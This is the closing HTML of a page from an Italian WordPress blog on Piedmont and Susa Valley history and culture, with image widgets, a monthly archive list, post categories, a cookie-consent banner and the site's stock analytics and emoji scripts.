widget_sp_image"><h3 class="widget-title">Bandiera francoprovenzale</h3><img width="500" height="333" alt="Bandiera francoprovenzale" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg 500w, https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg" /></li><li id="widget_sp_image-4" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera occitana</h3><img width="282" height="190" alt="Bandiera occitana" class="attachment-full" style="max-width: 100%;" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera_occitana.jpg" /></li><li id="widget_sp_image-5" class="widget-container widget_sp_image"><h3 class="widget-title">Mocchie monumento civiltà alpina</h3><img width="484" height="636" alt="Mocchie monumento civiltà alpina" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg 484w, https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1-228x300.jpg 228w" sizes="(max-width: 484px) 100vw, 484px" src="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg" /></li><li id="widget_sp_image-8" class="widget-container widget_sp_image"><h3 class="widget-title">Santuario Madonna degli Angeli Collombardo</h3><img width="950" height="682" alt="Santuario Madonna degli Angeli Collombardo" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg 950w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-300x215.jpeg 300w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-768x551.jpeg 768w" sizes="(max-width: 950px) 100vw, 950px" src="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg" /></li><li id="media_image-5" class="widget-container widget_media_image"><h3 class="widget-title">Condove San Rocco già Santa Maria del Prato e San Pietro</h3><img width="210" height="300" src="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg" class="image wp-image-4560  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Santa Maria del Prato ora San Rocco" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg 210w, https://www.cordola.it/wp-content/uploads/2022/02/san-rocco.jpg 325w" sizes="auto, (max-width: 210px) 100vw, 210px" /></li><li id="media_image-6" class="widget-container widget_media_image"><h3 class="widget-title">Castrum Capriarum</h3><img width="300" height="253" src="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg" class="image wp-image-4561  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg 300w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-1024x864.jpg 1024w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-768x648.jpg 768w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum.jpg 1269w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-6" class="widget-container widget_sp_image"><h3 class="widget-title">Madonna del Rocciamelone</h3><img width="823" height="1122" alt="Madonna del Rocciamelone" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg 823w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-220x300.jpg 220w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-751x1024.jpg 751w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-768x1047.jpg 768w" sizes="(max-width: 823px) 100vw, 823px" src="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg" /></li><li id="widget_sp_image-7" class="widget-container widget_sp_image"><h3 class="widget-title">Sacra di San Michele</h3><img width="792" height="587" alt="Sacra di San Michele" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg 792w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-300x222.jpg 300w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-768x569.jpg 768w" sizes="(max-width: 792px) 100vw, 792px" src="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg" /></li><li id="widget_sp_image-9" class="widget-container widget_sp_image"><h3 class="widget-title">Susa Cattedrale San Giusto e Porta Savoia</h3><img width="831" height="866" alt="Susa Cattedrale San Giusto e Porta Savoia" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg 831w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-288x300.jpg 288w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-768x800.jpg 768w" sizes="(max-width: 831px) 100vw, 831px" src="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg" /></li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">Archivi</h3>
			<ul>
					<li><a href='https://www.cordola.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://www.cordola.it/2025/11/'>Novembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/10/'>Ottobre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/05/'>Maggio 2025</a></li>
	<li><a href='https://www.cordola.it/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://www.cordola.it/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://www.cordola.it/2025/02/'>Febbraio 2025</a></li>
	<li><a href='https://www.cordola.it/2024/11/'>Novembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/09/'>Settembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/06/'>Giugno 2024</a></li>
	<li><a href='https://www.cordola.it/2024/04/'>Aprile 2024</a></li>
	<li><a href='https://www.cordola.it/2024/03/'>Marzo 2024</a></li>
	<li><a href='https://www.cordola.it/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://www.cordola.it/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://www.cordola.it/2023/12/'>Dicembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/11/'>Novembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/09/'>Settembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://www.cordola.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://www.cordola.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://www.cordola.it/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://www.cordola.it/2022/12/'>Dicembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/06/'>Giugno 2022</a></li>
	<li><a href='https://www.cordola.it/2022/05/'>Maggio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/04/'>Aprile 2022</a></li>
	<li><a href='https://www.cordola.it/2022/03/'>Marzo 2022</a></li>
	<li><a href='https://www.cordola.it/2022/02/'>Febbraio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/01/'>Gennaio 2022</a></li>
	<li><a href='https://www.cordola.it/2021/12/'>Dicembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/10/'>Ottobre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/09/'>Settembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/05/'>Maggio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/04/'>Aprile 2021</a></li>
	<li><a href='https://www.cordola.it/2021/03/'>Marzo 2021</a></li>
	<li><a href='https://www.cordola.it/2021/02/'>Febbraio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/01/'>Gennaio 2021</a></li>
	<li><a href='https://www.cordola.it/2020/12/'>Dicembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/10/'>Ottobre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/09/'>Settembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/06/'>Giugno 2020</a></li>
	<li><a href='https://www.cordola.it/2020/04/'>Aprile 2020</a></li>
	<li><a href='https://www.cordola.it/2020/03/'>Marzo 2020</a></li>
	<li><a href='https://www.cordola.it/2020/02/'>Febbraio 2020</a></li>
	<li><a href='https://www.cordola.it/2020/01/'>Gennaio 2020</a></li>
	<li><a href='https://www.cordola.it/2019/12/'>Dicembre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/10/'>Ottobre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/05/'>Maggio 2019</a></li>
	<li><a href='https://www.cordola.it/2019/03/'>Marzo 2019</a></li>
	<li><a href='https://www.cordola.it/2018/06/'>Giugno 2018</a></li>
	<li><a href='https://www.cordola.it/2018/01/'>Gennaio 2018</a></li>
	<li><a href='https://www.cordola.it/2017/12/'>Dicembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/11/'>Novembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/10/'>Ottobre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/01/'>Gennaio 2017</a></li>
	<li><a href='https://www.cordola.it/2016/12/'>Dicembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/11/'>Novembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/10/'>Ottobre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/07/'>Luglio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/06/'>Giugno 2016</a></li>
	<li><a href='https://www.cordola.it/2016/05/'>Maggio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/04/'>Aprile 2016</a></li>
	<li><a href='https://www.cordola.it/2016/02/'>Febbraio 2016</a></li>
	<li><a href='https://www.cordola.it/2015/03/'>Marzo 2015</a></li>
	<li><a href='https://www.cordola.it/2015/01/'>Gennaio 2015</a></li>
	<li><a href='https://www.cordola.it/2014/04/'>Aprile 2014</a></li>
	<li><a href='https://www.cordola.it/2014/02/'>Febbraio 2014</a></li>
	<li><a href='https://www.cordola.it/2014/01/'>Gennaio 2014</a></li>
	<li><a href='https://www.cordola.it/2013/09/'>Settembre 2013</a></li>
	<li><a href='https://www.cordola.it/2013/06/'>Giugno 2013</a></li>
	<li><a href='https://www.cordola.it/2013/03/'>Marzo 2013</a></li>
	<li><a href='https://www.cordola.it/2013/02/'>Febbraio 2013</a></li>
	<li><a href='https://www.cordola.it/2013/01/'>Gennaio 2013</a></li>
	<li><a href='https://www.cordola.it/2012/11/'>Novembre 2012</a></li>
	<li><a href='https://www.cordola.it/2012/10/'>Ottobre 2012</a></li>
			</ul>

			</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorie</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.cordola.it/category/arte-e-cultura/">Arte e cultura</a> (245)
</li>
	<li class="cat-item cat-item-156"><a href="https://www.cordola.it/category/cera-una-volta/">c&#039;era una volta</a> (93)
</li>
	<li class="cat-item cat-item-130"><a href="https://www.cordola.it/category/cognomi/">cognomi</a> (13)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.cordola.it/category/condove/">condove</a> (227)
</li>
	<li class="cat-item cat-item-125"><a href="https://www.cordola.it/category/curiosita/">curiosità</a> (100)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cordola.it/category/enogastronomia/">Enogastronomia</a> (38)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cordola.it/category/folclore-e-tradizioni/">Folclore e tradizioni</a> (229)
</li>
	<li class="cat-item cat-item-146"><a href="https://www.cordola.it/category/frassinere/">Frassinere</a> (30)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cordola.it/category/genealogia/">Genealogia</a> (29)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cordola.it/category/gioco-e-spettacolo/">Gioco e spettacolo</a> (11)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.cordola.it/category/laietto/">Laietto</a> (98)
</li>
	<li class="cat-item cat-item-161"><a href="https://www.cordola.it/category/leggende/">leggende</a> (23)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.cordola.it/category/lingua-piemontese/">Lingua piemontese</a> (117)
</li>
	<li class="cat-item cat-item-385"><a href="https://www.cordola.it/category/maffiotto/">maffiotto</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://www.cordola.it/category/mestieri/">mestieri</a> (15)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.cordola.it/category/mocchie/">mocchie</a> (108)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.cordola.it/category/montagna-valle-susa/">Montagna Valle Susa</a> (202)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cordola.it/category/senza-categoria/">Senza categoria</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cordola.it/category/storia/">Storia</a> (142)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cordola.it/category/storia-di-famiglia/">storia di famiglia</a> (154)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.cordola.it/category/storia-piemonte/">storia Piemonte</a> (166)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.cordola.it/category/torino/">Torino</a> (56)
</li>
			</ul>

			</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.cordola.it/" rel="home">
					Planet Cordola				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Piattaforma personale di pubblicazione semantica">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando su "Accetta", acconsenti all'uso di TUTTI i cookie.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta Tutti</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta Tutti</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Matomo --><script type="text/javascript">
/* <![CDATA[ */
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.cordola.it\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.cordola.it\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
/* ]]> */
</script>
<!-- End Matomo Code --><script type="text/javascript" src="https://www.cordola.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cordola.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cordola.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
